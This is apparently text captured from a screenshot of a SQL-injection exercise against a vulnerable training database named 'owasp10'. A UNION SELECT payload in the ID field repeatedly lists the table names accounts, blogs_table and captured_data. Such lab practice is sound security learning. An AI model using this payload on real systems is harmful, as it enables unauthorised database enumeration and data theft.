 ID: ' union select null,table_name from information_schema.tables where table_schema = 'owasp10' #
First name:
Surname: accounts
ID: ' union select null,table_name from information_schema.tables where table_schema = 'owasp10' #
First name:
Surname: blogs_table
ID: ' union select null,table_name from information_schema.tables where table_schema = 'owasp10' #
First name:
Surname: captured_data